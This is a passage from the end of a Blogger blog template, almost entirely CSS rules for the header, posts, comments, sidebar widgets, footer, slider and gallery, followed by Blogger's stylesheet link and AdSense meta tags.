box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #aaaaaa;
font:normal normal 22px Damion;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #ffbb60;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Verdana, Geneva, sans-serif;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url() repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #ffbb60;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:300px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: normal normal 16px Oswald;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post blockquote {
background-color:#F5F5F5; /* Color de fondo */
border-color:#FFBB60; /* Color del borde */
border-style:dashed dashed dashed solid; /* Borde punteado */
border-width:1px 1px 1px 5px; /* Ancho del borde */
color:#666; /* Color del texto */
padding:10px; /* Espacio entre el texto y el contorno */
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7223535508093237799&amp;zx=0e1a0f82-01d5-472c-8242-effe408480a7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

